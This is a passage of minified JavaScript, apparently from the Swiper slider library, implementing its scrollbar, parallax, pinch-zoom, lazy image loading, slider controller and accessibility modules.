                t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
            }(s)
        }
        )),
        i("enable disable", (()=>{
            const {$el: e} = t.scrollbar;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.scrollbar.lockClass)
        }
        )),
        i("destroy", (()=>{
            $()
        }
        ));
        const S = ()=>{
            t.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),
            t.scrollbar.$el && t.scrollbar.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),
            $()
        }
        ;
        Object.assign(t.scrollbar, {
            enable: ()=>{
                t.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),
                t.scrollbar.$el && t.scrollbar.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),
                T(),
                v(),
                g()
            }
            ,
            disable: S,
            updateSize: v,
            setTranslate: g,
            init: T,
            destroy: $
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            parallax: {
                enabled: !1
            }
        });
        const i = (e,s)=>{
            const {rtl: a} = t
              , i = d(e)
              , r = a ? -1 : 1
              , n = i.attr("data-swiper-parallax") || "0";
            let l = i.attr("data-swiper-parallax-x")
              , o = i.attr("data-swiper-parallax-y");
            const c = i.attr("data-swiper-parallax-scale")
              , p = i.attr("data-swiper-parallax-opacity");
            if (l || o ? (l = l || "0",
            o = o || "0") : t.isHorizontal() ? (l = n,
            o = "0") : (o = n,
            l = "0"),
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s * r + "%" : l * s * r + "px",
            o = o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px",
            null != p) {
                const e = p - (p - 1) * (1 - Math.abs(s));
                i[0].style.opacity = e
            }
            if (null == c)
                i.transform(`translate3d(${l}, ${o}, 0px)`);
            else {
                const e = c - (c - 1) * (1 - Math.abs(s));
                i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)
            }
        }
          , r = ()=>{
            const {$el: e, slides: s, progress: a, snapGrid: r} = t;
            e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                i(e, a)
            }
            )),
            s.each(((e,s)=>{
                let n = e.progress;
                t.params.slidesPerGroup > 1 && "auto" !== t.params.slidesPerView && (n += Math.ceil(s / 2) - a * (r.length - 1)),
                n = Math.min(Math.max(n, -1), 1),
                d(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    i(e, n)
                }
                ))
            }
            ))
        }
        ;
        a("beforeInit", (()=>{
            t.params.parallax.enabled && (t.params.watchSlidesProgress = !0,
            t.originalParams.watchSlidesProgress = !0)
        }
        )),
        a("init", (()=>{
            t.params.parallax.enabled && r()
        }
        )),
        a("setTranslate", (()=>{
            t.params.parallax.enabled && r()
        }
        )),
        a("setTransition", ((e,s)=>{
            t.params.parallax.enabled && function(e) {
                void 0 === e && (e = t.params.speed);
                const {$el: s} = t;
                s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{
                    const s = d(t);
                    let a = parseInt(s.attr("data-swiper-parallax-duration"), 10) || e;
                    0 === e && (a = 0),
                    s.transition(a)
                }
                ))
            }(s)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = r();
        s({
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        }),
        t.zoom = {
            enabled: !1
        };
        let l, o, c, p = 1, u = !1;
        const m = {
            $slideEl: void 0,
            slideWidth: void 0,
            slideHeight: void 0,
            $imageEl: void 0,
            $imageWrapEl: void 0,
            maxRatio: 3
        }
          , f = {
            isTouched: void 0,
            isMoved: void 0,
            currentX: void 0,
            currentY: void 0,
            minX: void 0,
            minY: void 0,
            maxX: void 0,
            maxY: void 0,
            width: void 0,
            height: void 0,
            startX: void 0,
            startY: void 0,
            touchesStart: {},
            touchesCurrent: {}
        }
          , g = {
            x: void 0,
            y: void 0,
            prevPositionX: void 0,
            prevPositionY: void 0,
            prevTime: void 0
        };
        let v = 1;
        function w(e) {
            if (e.targetTouches.length < 2)
                return 1;
            const t = e.targetTouches[0].pageX
              , s = e.targetTouches[0].pageY
              , a = e.targetTouches[1].pageX
              , i = e.targetTouches[1].pageY;
            return Math.sqrt((a - t) ** 2 + (i - s) ** 2)
        }
        function b(e) {
            const s = t.support
              , a = t.params.zoom;
            if (o = !1,
            c = !1,
            !s.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                o = !0,
                m.scaleStart = w(e)
            }
            m.$slideEl && m.$slideEl.length || (m.$slideEl = d(e.target).closest(`.${t.params.slideClass}`),
            0 === m.$slideEl.length && (m.$slideEl = t.slides.eq(t.activeIndex)),
            m.$imageEl = m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${a.containerClass}`),
            m.maxRatio = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            0 !== m.$imageWrapEl.length) ? (m.$imageEl && m.$imageEl.transition(0),
            u = !0) : m.$imageEl = void 0
        }
        function x(e) {
            const s = t.support
              , a = t.params.zoom
              , i = t.zoom;
            if (!s.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
                    return;
                c = !0,
                m.scaleMove = w(e)
            }
            m.$imageEl && 0 !== m.$imageEl.length ? (s.gestures ? i.scale = e.scale * p : i.scale = m.scaleMove / m.scaleStart * p,
            i.scale > m.maxRatio && (i.scale = m.maxRatio - 1 + (i.scale - m.maxRatio + 1) ** .5),
            i.scale < a.minRatio && (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** .5),
            m.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)) : "gesturechange" === e.type && b(e)
        }
        function y(e) {
            const s = t.device
              , a = t.support
              , i = t.params.zoom
              , r = t.zoom;
            if (!a.gestures) {
                if (!o || !c)
                    return;
                if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !s.android)
                    return;
                o = !1,
                c = !1
            }
            m.$imageEl && 0 !== m.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, m.maxRatio), i.minRatio),
            m.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),
            p = r.scale,
            u = !1,
            1 === r.scale && (m.$slideEl = void 0))
        }
        function E(e) {
            const s = t.zoom;
            if (!m.$imageEl || 0 === m.$imageEl.length)
                return;
            if (t.allowClick = !1,
            !f.isTouched || !m.$slideEl)
                return;
            f.isMoved || (f.width = m.$imageEl[0].offsetWidth,
            f.height = m.$imageEl[0].offsetHeight,
            f.startX = h(m.$imageWrapEl[0], "x") || 0,
            f.startY = h(m.$imageWrapEl[0], "y") || 0,
            m.slideWidth = m.$slideEl[0].offsetWidth,
            m.slideHeight = m.$slideEl[0].offsetHeight,
            m.$imageWrapEl.transition(0));
            const a = f.width * s.scale
              , i = f.height * s.scale;
            if (!(a < m.slideWidth && i < m.slideHeight)) {
                if (f.minX = Math.min(m.slideWidth / 2 - a / 2, 0),
                f.maxX = -f.minX,
                f.minY = Math.min(m.slideHeight / 2 - i / 2, 0),
                f.maxY = -f.minY,
                f.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX,
                f.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY,
                !f.isMoved && !u) {
                    if (t.isHorizontal() && (Math.floor(f.minX) === Math.floor(f.startX) && f.touchesCurrent.x < f.touchesStart.x || Math.floor(f.maxX) === Math.floor(f.startX) && f.touchesCurrent.x > f.touchesStart.x))
                        return void (f.isTouched = !1);
                    if (!t.isHorizontal() && (Math.floor(f.minY) === Math.floor(f.startY) && f.touchesCurrent.y < f.touchesStart.y || Math.floor(f.maxY) === Math.floor(f.startY) && f.touchesCurrent.y > f.touchesStart.y))
                        return void (f.isTouched = !1)
                }
                e.cancelable && e.preventDefault(),
                e.stopPropagation(),
                f.isMoved = !0,
                f.currentX = f.touchesCurrent.x - f.touchesStart.x + f.startX,
                f.currentY = f.touchesCurrent.y - f.touchesStart.y + f.startY,
                f.currentX < f.minX && (f.currentX = f.minX + 1 - (f.minX - f.currentX + 1) ** .8),
                f.currentX > f.maxX && (f.currentX = f.maxX - 1 + (f.currentX - f.maxX + 1) ** .8),
                f.currentY < f.minY && (f.currentY = f.minY + 1 - (f.minY - f.currentY + 1) ** .8),
                f.currentY > f.maxY && (f.currentY = f.maxY - 1 + (f.currentY - f.maxY + 1) ** .8),
                g.prevPositionX || (g.prevPositionX = f.touchesCurrent.x),
                g.prevPositionY || (g.prevPositionY = f.touchesCurrent.y),
                g.prevTime || (g.prevTime = Date.now()),
                g.x = (f.touchesCurrent.x - g.prevPositionX) / (Date.now() - g.prevTime) / 2,
                g.y = (f.touchesCurrent.y - g.prevPositionY) / (Date.now() - g.prevTime) / 2,
                Math.abs(f.touchesCurrent.x - g.prevPositionX) < 2 && (g.x = 0),
                Math.abs(f.touchesCurrent.y - g.prevPositionY) < 2 && (g.y = 0),
                g.prevPositionX = f.touchesCurrent.x,
                g.prevPositionY = f.touchesCurrent.y,
                g.prevTime = Date.now(),
                m.$imageWrapEl.transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)
            }
        }
        function C() {
            const e = t.zoom;
            m.$slideEl && t.previousIndex !== t.activeIndex && (m.$imageEl && m.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            m.$imageWrapEl && m.$imageWrapEl.transform("translate3d(0,0,0)"),
            e.scale = 1,
            p = 1,
            m.$slideEl = void 0,
            m.$imageEl = void 0,
            m.$imageWrapEl = void 0)
        }
        function T(e) {
            const s = t.zoom
              , a = t.params.zoom;
            if (m.$slideEl || (e && e.target && (m.$slideEl = d(e.target).closest(`.${t.params.slideClass}`)),
            m.$slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.$slideEl = t.$wrapperEl.children(`.${t.params.slideActiveClass}`) : m.$slideEl = t.slides.eq(t.activeIndex)),
            m.$imageEl = m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${a.containerClass}`)),
            !m.$imageEl || 0 === m.$imageEl.length || !m.$imageWrapEl || 0 === m.$imageWrapEl.length)
                return;
            let i, r, l, o, c, u, h, g, v, w, b, x, y, E, C, T, $, S;
            t.params.cssMode && (t.wrapperEl.style.overflow = "hidden",
            t.wrapperEl.style.touchAction = "none"),
            m.$slideEl.addClass(`${a.zoomedSlideClass}`),
            void 0 === f.touchesStart.x && e ? (i = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            r = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (i = f.touchesStart.x,
            r = f.touchesStart.y),
            s.scale = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            p = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            e ? ($ = m.$slideEl[0].offsetWidth,
            S = m.$slideEl[0].offsetHeight,
            l = m.$slideEl.offset().left + n.scrollX,
            o = m.$slideEl.offset().top + n.scrollY,
            c = l + $ / 2 - i,
            u = o + S / 2 - r,
            v = m.$imageEl[0].offsetWidth,
            w = m.$imageEl[0].offsetHeight,
            b = v * s.scale,
            x = w * s.scale,
            y = Math.min($ / 2 - b / 2, 0),
            E = Math.min(S / 2 - x / 2, 0),
            C = -y,
            T = -E,
            h = c * s.scale,
            g = u * s.scale,
            h < y && (h = y),
            h > C && (h = C),
            g < E && (g = E),
            g > T && (g = T)) : (h = 0,
            g = 0),
            m.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${g}px,0)`),
            m.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)
        }
        function $() {
            const e = t.zoom
              , s = t.params.zoom;
            m.$slideEl || (t.params.virtual && t.params.virtual.enabled && t.virtual ? m.$slideEl = t.$wrapperEl.children(`.${t.params.slideActiveClass}`) : m.$slideEl = t.slides.eq(t.activeIndex),
            m.$imageEl = m.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${s.containerClass}`)),
            m.$imageEl && 0 !== m.$imageEl.length && m.$imageWrapEl && 0 !== m.$imageWrapEl.length && (t.params.cssMode && (t.wrapperEl.style.overflow = "",
            t.wrapperEl.style.touchAction = ""),
            e.scale = 1,
            p = 1,
            m.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            m.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            m.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            m.$slideEl = void 0)
        }
        function S(e) {
            const s = t.zoom;
            s.scale && 1 !== s.scale ? $() : T(e)
        }
        function M() {
            const e = t.support;
            return {
                passiveListener: !("touchstart" !== t.touchEvents.start || !e.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                },
                activeListenerWithCapture: !e.passiveListener || {
                    passive: !1,
                    capture: !0
                }
            }
        }
        function P() {
            return `.${t.params.slideClass}`
        }
        function k(e) {
            const {passiveListener: s} = M()
              , a = P();
            t.$wrapperEl[e]("gesturestart", a, b, s),
            t.$wrapperEl[e]("gesturechange", a, x, s),
            t.$wrapperEl[e]("gestureend", a, y, s)
        }
        function z() {
            l || (l = !0,
            k("on"))
        }
        function L() {
            l && (l = !1,
            k("off"))
        }
        function O() {
            const e = t.zoom;
            if (e.enabled)
                return;
            e.enabled = !0;
            const s = t.support
              , {passiveListener: a, activeListenerWithCapture: i} = M()
              , r = P();
            s.gestures ? (t.$wrapperEl.on(t.touchEvents.start, z, a),
            t.$wrapperEl.on(t.touchEvents.end, L, a)) : "touchstart" === t.touchEvents.start && (t.$wrapperEl.on(t.touchEvents.start, r, b, a),
            t.$wrapperEl.on(t.touchEvents.move, r, x, i),
            t.$wrapperEl.on(t.touchEvents.end, r, y, a),
            t.touchEvents.cancel && t.$wrapperEl.on(t.touchEvents.cancel, r, y, a)),
            t.$wrapperEl.on(t.touchEvents.move, `.${t.params.zoom.containerClass}`, E, i)
        }
        function I() {
            const e = t.zoom;
            if (!e.enabled)
                return;
            const s = t.support;
            e.enabled = !1;
            const {passiveListener: a, activeListenerWithCapture: i} = M()
              , r = P();
            s.gestures ? (t.$wrapperEl.off(t.touchEvents.start, z, a),
            t.$wrapperEl.off(t.touchEvents.end, L, a)) : "touchstart" === t.touchEvents.start && (t.$wrapperEl.off(t.touchEvents.start, r, b, a),
            t.$wrapperEl.off(t.touchEvents.move, r, x, i),
            t.$wrapperEl.off(t.touchEvents.end, r, y, a),
            t.touchEvents.cancel && t.$wrapperEl.off(t.touchEvents.cancel, r, y, a)),
            t.$wrapperEl.off(t.touchEvents.move, `.${t.params.zoom.containerClass}`, E, i)
        }
        Object.defineProperty(t.zoom, "scale", {
            get: ()=>v,
            set(e) {
                if (v !== e) {
                    const t = m.$imageEl ? m.$imageEl[0] : void 0
                      , s = m.$slideEl ? m.$slideEl[0] : void 0;
                    i("zoomChange", e, t, s)
                }
                v = e
            }
        }),
        a("init", (()=>{
            t.params.zoom.enabled && O()
        }
        )),
        a("destroy", (()=>{
            I()
        }
        )),
        a("touchStart", ((e,s)=>{
            t.zoom.enabled && function(e) {
                const s = t.device;
                m.$imageEl && 0 !== m.$imageEl.length && (f.isTouched || (s.android && e.cancelable && e.preventDefault(),
                f.isTouched = !0,
                f.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX,
                f.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
            }(s)
        }
        )),
        a("touchEnd", ((e,s)=>{
            t.zoom.enabled && function() {
                const e = t.zoom;
                if (!m.$imageEl || 0 === m.$imageEl.length)
                    return;
                if (!f.isTouched || !f.isMoved)
                    return f.isTouched = !1,
                    void (f.isMoved = !1);
                f.isTouched = !1,
                f.isMoved = !1;
                let s = 300
                  , a = 300;
                const i = g.x * s
                  , r = f.currentX + i
                  , n = g.y * a
                  , l = f.currentY + n;
                0 !== g.x && (s = Math.abs((r - f.currentX) / g.x)),
                0 !== g.y && (a = Math.abs((l - f.currentY) / g.y));
                const o = Math.max(s, a);
                f.currentX = r,
                f.currentY = l;
                const d = f.width * e.scale
                  , c = f.height * e.scale;
                f.minX = Math.min(m.slideWidth / 2 - d / 2, 0),
                f.maxX = -f.minX,
                f.minY = Math.min(m.slideHeight / 2 - c / 2, 0),
                f.maxY = -f.minY,
                f.currentX = Math.max(Math.min(f.currentX, f.maxX), f.minX),
                f.currentY = Math.max(Math.min(f.currentY, f.maxY), f.minY),
                m.$imageWrapEl.transition(o).transform(`translate3d(${f.currentX}px, ${f.currentY}px,0)`)
            }()
        }
        )),
        a("doubleTap", ((e,s)=>{
            !t.animating && t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && S(s)
        }
        )),
        a("transitionEnd", (()=>{
            t.zoom.enabled && t.params.zoom.enabled && C()
        }
        )),
        a("slideChange", (()=>{
            t.zoom.enabled && t.params.zoom.enabled && t.params.cssMode && C()
        }
        )),
        Object.assign(t.zoom, {
            enable: O,
            disable: I,
            in: T,
            out: $,
            toggle: S
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        s({
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        }),
        t.lazy = {};
        let n = !1
          , l = !1;
        function o(e, s) {
            void 0 === s && (s = !0);
            const a = t.params.lazy;
            if (void 0 === e)
                return;
            if (0 === t.slides.length)
                return;
            const r = t.virtual && t.params.virtual.enabled ? t.$wrapperEl.children(`.${t.params.slideClass}[data-swiper-slide-index="${e}"]`) : t.slides.eq(e)
              , n = r.find(`.${a.elementClass}:not(.${a.loadedClass}):not(.${a.loadingClass})`);
            !r.hasClass(a.elementClass) || r.hasClass(a.loadedClass) || r.hasClass(a.loadingClass) || n.push(r[0]),
            0 !== n.length && n.each((e=>{
                const n = d(e);
                n.addClass(a.loadingClass);
                const l = n.attr("data-background")
                  , c = n.attr("data-src")
                  , p = n.attr("data-srcset")
                  , u = n.attr("data-sizes")
                  , h = n.parent("picture");
                t.loadImage(n[0], c || l, p, u, !1, (()=>{
                    if (null != t && t && (!t || t.params) && !t.destroyed) {
                        if (l ? (n.css("background-image", `url("${l}")`),
                        n.removeAttr("data-background")) : (p && (n.attr("srcset", p),
                        n.removeAttr("data-srcset")),
                        u && (n.attr("sizes", u),
                        n.removeAttr("data-sizes")),
                        h.length && h.children("source").each((e=>{
                            const t = d(e);
                            t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                            t.removeAttr("data-srcset"))
                        }
                        )),
                        c && (n.attr("src", c),
                        n.removeAttr("data-src"))),
                        n.addClass(a.loadedClass).removeClass(a.loadingClass),
                        r.find(`.${a.preloaderClass}`).remove(),
                        t.params.loop && s) {
                            const e = r.attr("data-swiper-slide-index");
                            if (r.hasClass(t.params.slideDuplicateClass)) {
                                o(t.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${t.params.slideDuplicateClass})`).index(), !1)
                            } else {
                                o(t.$wrapperEl.children(`.${t.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`).index(), !1)
                            }
                        }
                        i("lazyImageReady", r[0], n[0]),
                        t.params.autoHeight && t.updateAutoHeight()
                    }
                }
                )),
                i("lazyImageLoad", r[0], n[0])
            }
            ))
        }
        function c() {
            const {$wrapperEl: e, params: s, slides: a, activeIndex: i} = t
              , r = t.virtual && s.virtual.enabled
              , n = s.lazy;
            let c = s.slidesPerView;
            function p(t) {
                if (r) {
                    if (e.children(`.${s.slideClass}[data-swiper-slide-index="${t}"]`).length)
                        return !0
                } else if (a[t])
                    return !0;
                return !1
            }
            function u(e) {
                return r ? d(e).attr("data-swiper-slide-index") : d(e).index()
            }
            if ("auto" === c && (c = 0),
            l || (l = !0),
            t.params.watchSlidesProgress)
                e.children(`.${s.slideVisibleClass}`).each((e=>{
                    o(r ? d(e).attr("data-swiper-slide-index") : d(e).index())
                }
                ));
            else if (c > 1)
                for (let e = i; e < i + c; e += 1)
                    p(e) && o(e);
            else
                o(i);
            if (n.loadPrevNext)
                if (c > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    const e = n.loadPrevNextAmount
                      , t = Math.ceil(c)
                      , s = Math.min(i + t + Math.max(e, t), a.length)
                      , r = Math.max(i - Math.max(t, e), 0);
                    for (let e = i + t; e < s; e += 1)
                        p(e) && o(e);
                    for (let e = r; e < i; e += 1)
                        p(e) && o(e)
                } else {
                    const t = e.children(`.${s.slideNextClass}`);
                    t.length > 0 && o(u(t));
                    const a = e.children(`.${s.slidePrevClass}`);
                    a.length > 0 && o(u(a))
                }
        }
        function p() {
            const e = r();
            if (!t || t.destroyed)
                return;
            const s = t.params.lazy.scrollingElement ? d(t.params.lazy.scrollingElement) : d(e)
              , a = s[0] === e
              , i = a ? e.innerWidth : s[0].offsetWidth
              , l = a ? e.innerHeight : s[0].offsetHeight
              , o = t.$el.offset()
              , {rtlTranslate: u} = t;
            let h = !1;
            u && (o.left -= t.$el[0].scrollLeft);
            const m = [[o.left, o.top], [o.left + t.width, o.top], [o.left, o.top + t.height], [o.left + t.width, o.top + t.height]];
            for (let e = 0; e < m.length; e += 1) {
                const t = m[e];
                if (t[0] >= 0 && t[0] <= i && t[1] >= 0 && t[1] <= l) {
                    if (0 === t[0] && 0 === t[1])
                        continue;
                    h = !0
                }
            }
            const f = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            h ? (c(),
            s.off("scroll", p, f)) : n || (n = !0,
            s.on("scroll", p, f))
        }
        a("beforeInit", (()=>{
            t.params.lazy.enabled && t.params.preloadImages && (t.params.preloadImages = !1)
        }
        )),
        a("init", (()=>{
            t.params.lazy.enabled && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("scroll", (()=>{
            t.params.freeMode && t.params.freeMode.enabled && !t.params.freeMode.sticky && c()
        }
        )),
        a("scrollbarDragMove resize _freeModeNoMomentumRelease", (()=>{
            t.params.lazy.enabled && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("transitionStart", (()=>{
            t.params.lazy.enabled && (t.params.lazy.loadOnTransitionStart || !t.params.lazy.loadOnTransitionStart && !l) && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("transitionEnd", (()=>{
            t.params.lazy.enabled && !t.params.lazy.loadOnTransitionStart && (t.params.lazy.checkInView ? p() : c())
        }
        )),
        a("slideChange", (()=>{
            const {lazy: e, cssMode: s, watchSlidesProgress: a, touchReleaseOnEdges: i, resistanceRatio: r} = t.params;
            e.enabled && (s || a && (i || 0 === r)) && c()
        }
        )),
        a("destroy", (()=>{
            t.$el && t.$el.find(`.${t.params.lazy.loadingClass}`).removeClass(t.params.lazy.loadingClass)
        }
        )),
        Object.assign(t.lazy, {
            load: c,
            loadInSlide: o
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        function i(e, t) {
            const s = function() {
                let e, t, s;
                return (a,i)=>{
                    for (t = -1,
                    e = a.length; e - t > 1; )
                        s = e + t >> 1,
                        a[s] <= i ? t = s : e = s;
                    return e
                }
            }();
            let a, i;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (i = s(this.x, e),
                a = i - 1,
                (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0
            }
            ,
            this
        }
        function r() {
            t.controller.control && t.controller.spline && (t.controller.spline = void 0,
            delete t.controller.spline)
        }
        s({
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        }),
        t.controller = {
            control: void 0
        },
        a("beforeInit", (()=>{
            t.controller.control = t.params.controller.control
        }
        )),
        a("update", (()=>{
            r()
        }
        )),
        a("resize", (()=>{
            r()
        }
        )),
        a("observerUpdate", (()=>{
            r()
        }
        )),
        a("setTranslate", ((e,s,a)=>{
            t.controller.control && t.controller.setTranslate(s, a)
        }
        )),
        a("setTransition", ((e,s,a)=>{
            t.controller.control && t.controller.setTransition(s, a)
        }
        )),
        Object.assign(t.controller, {
            setTranslate: function(e, s) {
                const a = t.controller.control;
                let r, n;
                const l = t.constructor;
                function o(e) {
                    const s = t.rtlTranslate ? -t.translate : t.translate;
                    "slide" === t.params.controller.by && (!function(e) {
                        t.controller.spline || (t.controller.spline = t.params.loop ? new i(t.slidesGrid,e.slidesGrid) : new i(t.snapGrid,e.snapGrid))
                    }(e),
                    n = -t.controller.spline.interpolate(-s)),
                    n && "container" !== t.params.controller.by || (r = (e.maxTranslate() - e.minTranslate()) / (t.maxTranslate() - t.minTranslate()),
                    n = (s - t.minTranslate()) * r + e.minTranslate()),
                    t.params.controller.inverse && (n = e.maxTranslate() - n),
                    e.updateProgress(n),
                    e.setTranslate(n, t),
                    e.updateActiveIndex(),
                    e.updateSlidesClasses()
                }
                if (Array.isArray(a))
                    for (let e = 0; e < a.length; e += 1)
                        a[e] !== s && a[e]instanceof l && o(a[e]);
                else
                    a instanceof l && s !== a && o(a)
            },
            setTransition: function(e, s) {
                const a = t.constructor
                  , i = t.controller.control;
                let r;
                function n(s) {
                    s.setTransition(e, t),
                    0 !== e && (s.transitionStart(),
                    s.params.autoHeight && p((()=>{
                        s.updateAutoHeight()
                    }
                    )),
                    s.$wrapperEl.transitionEnd((()=>{
                        i && (s.params.loop && "slide" === t.params.controller.by && s.loopFix(),
                        s.transitionEnd())
                    }
                    )))
                }
                if (Array.isArray(i))
                    for (r = 0; r < i.length; r += 1)
                        i[r] !== s && i[r]instanceof a && n(i[r]);
                else
                    i instanceof a && s !== i && n(i)
            }
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            a11y: {
                enabled: !0,
                notificationClass: "swiper-notification",
                prevSlideMessage: "Previous slide",
                nextSlideMessage: "Next slide",
                firstSlideMessage: "This is the first slide",
                lastSlideMessage: "This is the last slide",
                paginationBulletMessage: "Go to slide {{index}}",
                slideLabelMessage: "{{index}} / {{slidesLength}}",
                containerMessage: null,
                containerRoleDescriptionMessage: null,
                itemRoleDescriptionMessage: null,
                slideRole: "group",
                id: null
            }
        }),
        t.a11y = {
            clicked: !1
        };
        let i = null;
        function r(e) {
            const t = i;
            0 !== t.length && (t.html(""),
            t.html(e))
        }
        function n(e) {
            e.attr("tabIndex", "0")
        }
        function l(e) {
            e.attr("tabIndex", "-1")
        }
        function o(e, t) {
            e.attr("role", t)
        }
        function c(e, t) {
            e.attr("aria-roledescription", t)
        }
        function p(e, t) {
            e.attr("aria-label", t)
        }
        function u(e) {
            e.attr("aria-disabled", !0)
        }
        function h(e) {
            e.attr("aria-disabled", !1)
        }
        function m(e) {
            if (13 !== e.keyCode && 32 !== e.keyCode)
                return;
            const s = t.params.a11y
              , a = d(e.target);
            t.navigation && t.navigation.$nextEl && a.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
            t.isEnd ? r(s.lastSlideMessage) : r(s.nextSlideMessage)),
            t.navigation && t.navigation.$prevEl && a.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
            t.isBeginning ? r(s.firstSlideMessage) : r(s.prevSlideMessage)),
            t.pagination && a.is(U(t.params.pagination.bulletClass)) && a[0].click()
        }
        function f() {
            return t.pagination && t.pagination.bullets && t.pagination.bullets.length
        }
        function g() {
            return f() && t.params.pagination.clickable
        }
        const v = (e,t,s)=>{
            n(e),
            "BUTTON" !== e[0].tagName && (o(e, "button"),
            e.on("keydown", m)),
            p(e, s),
            function(e, t) {
                e.attr("aria-controls", t)
            }(e, t)
        }
          , w = ()=>{
            t.a11y.clicked = !0
        }
          , b = ()=>{
            requestAnimationFrame((()=>{
                requestAnimationFrame((()=>{
                    t.a11y.clicked = !1
                }
                ))
            }
            ))
        }
          , x = e=>{
            if (t.a11y.clicked)
                return;
            const s = e.target.closest(`.${t.params.slideClass}`);
            if (!s || !t.slides.includes(s))
                return;
            const a = t.slides.indexOf(s) === t.activeIndex
              , i = t.params.watchSlidesProgress && t.visibleSlides && t.visibleSlides.includes(s);
            a || i || (t.isHorizontal() ? t.el.scrollLeft = 0 : t.el.scrollTop = 0,
            t.slideTo(t.slides.indexOf(s), 0))
        }
          , y = ()=>{
            const e = t.params.a11y;
            e.itemRoleDescriptionMessage && c(d(t.slides), e.itemRoleDescriptionMessage),
            e.slideRole && o(d(t.slides), e.slideRole);
            const s = t.params.loop ? t.slides.filter((e=>!e.classList.contains(t.params.slideDuplicateClass))).length : t.slides.length;
            e.slideLabelMessage && t.slides.each(((a,i)=>{
                const r = d(a)
                  , n = t.params.loop ? parseInt(r.attr("data-swiper-slide-index"), 10) : i;
                p(r, e.slideLabelMessage.replace(/\{\{index\}\}/, n + 1).replace(/\{\{slidesLength\}\}/, s))
            }
            ))
        }
          , E = ()=>{
            const e = t.params.a11y;
            t.$el.append(i);
            const s = t.$el;
